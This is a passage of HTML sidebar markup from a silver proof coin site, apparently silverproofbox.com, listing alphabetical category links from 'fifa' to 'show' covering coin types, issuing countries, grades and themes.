	<li class="cat-item cat-item-3792"><a href="https://silverproofbox.com/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://silverproofbox.com/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://silverproofbox.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://silverproofbox.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://silverproofbox.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://silverproofbox.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://silverproofbox.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://silverproofbox.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://silverproofbox.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://silverproofbox.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://silverproofbox.com/category/fomo/" >fomo</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://silverproofbox.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://silverproofbox.com/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://silverproofbox.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://silverproofbox.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://silverproofbox.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://silverproofbox.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://silverproofbox.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://silverproofbox.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://silverproofbox.com/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://silverproofbox.com/category/gaudens/" >gauden&#039;s</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://silverproofbox.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://silverproofbox.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://silverproofbox.com/category/ghana/" >ghana</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://silverproofbox.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://silverproofbox.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://silverproofbox.com/category/gibraltar/" >gibraltar</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://silverproofbox.com/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://silverproofbox.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://silverproofbox.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://silverproofbox.com/category/gods/" >gods</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://silverproofbox.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://silverproofbox.com/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://silverproofbox.com/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://silverproofbox.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://silverproofbox.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://silverproofbox.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://silverproofbox.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://silverproofbox.com/category/gruffalo/" >gruffalo</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://silverproofbox.com/category/guardhouse/" >guardhouse</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://silverproofbox.com/category/guernsey/" >guernsey</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://silverproofbox.com/category/guyana/" >guyana</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://silverproofbox.com/category/gwen/" >gwen</a>
</li>
	<li class="cat-item cat-item-3906"><a href="https://silverproofbox.com/category/haasvika/" >haasvika</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://silverproofbox.com/category/hahd/" >hahd</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://silverproofbox.com/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://silverproofbox.com/category/halves/" >halves</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://silverproofbox.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://silverproofbox.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://silverproofbox.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://silverproofbox.com/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://silverproofbox.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://silverproofbox.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://silverproofbox.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://silverproofbox.com/category/higher/" >higher</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://silverproofbox.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://silverproofbox.com/category/hoard/" >hoard</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://silverproofbox.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://silverproofbox.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://silverproofbox.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://silverproofbox.com/category/hookin/" >hookin</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://silverproofbox.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://silverproofbox.com/category/hungary/" >hungary</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://silverproofbox.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://silverproofbox.com/category/hunted/" >hunted</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://silverproofbox.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://silverproofbox.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://silverproofbox.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://silverproofbox.com/category/iraq/" >iraq</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://silverproofbox.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://silverproofbox.com/category/isaac/" >isaac</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://silverproofbox.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://silverproofbox.com/category/jabba/" >jabba</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://silverproofbox.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://silverproofbox.com/category/jamaica/" >jamaica</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://silverproofbox.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://silverproofbox.com/category/jamestown/" >jamestown</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://silverproofbox.com/category/jamiaca/" >jamiaca</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://silverproofbox.com/category/jane/" >jane</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://silverproofbox.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://silverproofbox.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://silverproofbox.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://silverproofbox.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://silverproofbox.com/category/kangaroo/" >kangaroo</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://silverproofbox.com/category/kappyscoins/" >kappyscoins</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://silverproofbox.com/category/kennedy/" >kennedy</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://silverproofbox.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://silverproofbox.com/category/kilogram/" >kilogram</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://silverproofbox.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://silverproofbox.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://silverproofbox.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://silverproofbox.com/category/koala/" >koala</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://silverproofbox.com/category/kookaburra/" >kookaburra</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://silverproofbox.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://silverproofbox.com/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://silverproofbox.com/category/kuwait/" >kuwait</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://silverproofbox.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://silverproofbox.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://silverproofbox.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://silverproofbox.com/category/latenight/" >latenight</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://silverproofbox.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://silverproofbox.com/category/latvia/" >latvia</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://silverproofbox.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://silverproofbox.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://silverproofbox.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://silverproofbox.com/category/leif/" >leif</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://silverproofbox.com/category/lesotho/" >lesotho</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://silverproofbox.com/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://silverproofbox.com/category/libertad/" >libertad</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://silverproofbox.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://silverproofbox.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://silverproofbox.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://silverproofbox.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://silverproofbox.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://silverproofbox.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://silverproofbox.com/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://silverproofbox.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://silverproofbox.com/category/longer/" >longer</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://silverproofbox.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://silverproofbox.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://silverproofbox.com/category/lot2/" >lot2-</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://silverproofbox.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://silverproofbox.com/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://silverproofbox.com/category/lunch/" >lunch</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://silverproofbox.com/category/macao/" >macao</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://silverproofbox.com/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://silverproofbox.com/category/macaumacao/" >macaumacao</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://silverproofbox.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://silverproofbox.com/category/magna/" >magna</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://silverproofbox.com/category/mahatma/" >mahatma</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://silverproofbox.com/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://silverproofbox.com/category/mailcall/" >mailcall</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://silverproofbox.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://silverproofbox.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://silverproofbox.com/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://silverproofbox.com/category/malta/" >malta</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://silverproofbox.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://silverproofbox.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://silverproofbox.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://silverproofbox.com/category/margin/" >margin</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://silverproofbox.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://silverproofbox.com/category/marino/" >marino</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://silverproofbox.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://silverproofbox.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://silverproofbox.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://silverproofbox.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://silverproofbox.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://silverproofbox.com/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://silverproofbox.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://silverproofbox.com/category/memento/" >memento</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://silverproofbox.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://silverproofbox.com/category/mesa/" >mesa</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://silverproofbox.com/category/mexican/" >mexican</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://silverproofbox.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://silverproofbox.com/category/mickeys/" >mickey&#039;s</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://silverproofbox.com/category/millennium/" >millennium</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://silverproofbox.com/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://silverproofbox.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://silverproofbox.com/category/mint-2024/" >mint-2024</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://silverproofbox.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://silverproofbox.com/category/monaco/" >monaco</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://silverproofbox.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://silverproofbox.com/category/mongolia/" >mongolia</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://silverproofbox.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://silverproofbox.com/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://silverproofbox.com/category/monuments/" >monuments</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://silverproofbox.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://silverproofbox.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://silverproofbox.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://silverproofbox.com/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://silverproofbox.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://silverproofbox.com/category/mouse/" >mouse</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://silverproofbox.com/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://silverproofbox.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://silverproofbox.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://silverproofbox.com/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://silverproofbox.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://silverproofbox.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://silverproofbox.com/category/negro/" >negro</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://silverproofbox.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://silverproofbox.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://silverproofbox.com/category/nickel/" >nickel</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://silverproofbox.com/category/nickels/" >nickels</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://silverproofbox.com/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://silverproofbox.com/category/nuie/" >nuie</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://silverproofbox.com/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://silverproofbox.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://silverproofbox.com/category/oglala/" >oglala</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://silverproofbox.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://silverproofbox.com/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://silverproofbox.com/category/oman/" >oman</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://silverproofbox.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://silverproofbox.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://silverproofbox.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://silverproofbox.com/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://silverproofbox.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://silverproofbox.com/category/outbreak/" >outbreak</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://silverproofbox.com/category/p100/" >p100</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://silverproofbox.com/category/pack/" >pack-</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://silverproofbox.com/category/paddington/" >paddington</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://silverproofbox.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://silverproofbox.com/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://silverproofbox.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://silverproofbox.com/category/pamp/" >pamp</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://silverproofbox.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://silverproofbox.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://silverproofbox.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://silverproofbox.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://silverproofbox.com/category/parks/" >parks</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://silverproofbox.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://silverproofbox.com/category/partial/" >partial</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://silverproofbox.com/category/patron/" >patron</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://silverproofbox.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://silverproofbox.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://silverproofbox.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://silverproofbox.com/category/peoples/" >peoples</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://silverproofbox.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://silverproofbox.com/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://silverproofbox.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://silverproofbox.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://silverproofbox.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://silverproofbox.com/category/phases/" >phases</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://silverproofbox.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://silverproofbox.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://silverproofbox.com/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://silverproofbox.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://silverproofbox.com/category/pidyon/" >pidyon</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://silverproofbox.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://silverproofbox.com/category/piedfort/" >piedfort</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://silverproofbox.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://silverproofbox.com/category/pissed/" >pissed</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://silverproofbox.com/category/pitcairn/" >pitcairn</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://silverproofbox.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://silverproofbox.com/category/plucking/" >plucking</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://silverproofbox.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://silverproofbox.com/category/poured/" >poured</a>
</li>
	<li class="cat-item cat-item-3192"><a href="https://silverproofbox.com/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://silverproofbox.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://silverproofbox.com/category/premiums/" >premiums</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://silverproofbox.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://silverproofbox.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://silverproofbox.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://silverproofbox.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://silverproofbox.com/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://silverproofbox.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://silverproofbox.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://silverproofbox.com/category/privy/" >privy</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://silverproofbox.com/category/proclamation/" >proclamation</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://silverproofbox.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://silverproofbox.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://silverproofbox.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://silverproofbox.com/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://silverproofbox.com/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://silverproofbox.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://silverproofbox.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://silverproofbox.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://silverproofbox.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://silverproofbox.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://silverproofbox.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://silverproofbox.com/category/remembrance/" >remembrance</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://silverproofbox.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://silverproofbox.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://silverproofbox.com/category/restrike/" >restrike</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://silverproofbox.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://silverproofbox.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://silverproofbox.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1516"><a href="https://silverproofbox.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://silverproofbox.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://silverproofbox.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://silverproofbox.com/category/rosalind/" >rosalind</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://silverproofbox.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://silverproofbox.com/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://silverproofbox.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://silverproofbox.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://silverproofbox.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://silverproofbox.com/category/s-reverse/" >s-reverse</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://silverproofbox.com/category/saca/" >saca</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://silverproofbox.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://silverproofbox.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://silverproofbox.com/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://silverproofbox.com/category/sarajevo/" >sarajevo</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://silverproofbox.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://silverproofbox.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://silverproofbox.com/category/scotsman/" >scotsman</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://silverproofbox.com/category/scouts/" >scouts</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://silverproofbox.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://silverproofbox.com/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://silverproofbox.com/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://silverproofbox.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://silverproofbox.com/category/seoul/" >seoul</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://silverproofbox.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://silverproofbox.com/category/seymour/" >seymour</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://silverproofbox.com/category/shades/" >shades</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://silverproofbox.com/category/shakespeare/" >shakespeare</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://silverproofbox.com/category/shawnee/" >shawnee</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://silverproofbox.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://silverproofbox.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://silverproofbox.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://silverproofbox.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://silverproofbox.com/category/show/" >show</a>
